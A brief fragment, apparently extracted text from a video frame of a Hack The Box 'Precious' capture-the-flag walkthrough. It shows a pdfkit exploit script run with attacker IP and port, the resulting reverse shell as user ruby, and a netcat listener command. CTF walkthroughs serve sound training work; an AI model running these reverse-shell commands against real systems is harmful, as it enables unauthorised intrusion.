 192.168.1.42
10.10.14.29
Precious - 10.10.11.189
❯ python3 pdfkit_exploit.py -u http://precious.htb -i 10.10.14.29 -p 9898
[+] Waiting for connections on :::9898: Got connection from ::ffff:10.10.11.189 on port 60814
[*] Switching to interactive mode
bash: cannot set terminal process group (680): Inappropriate ioctl for device
bash: no job control in this shell
ruby@precious:/var/www/pdfapp$ $
❯ nc -nlvp 443
listening on [any] 443 ...
VPN Scanning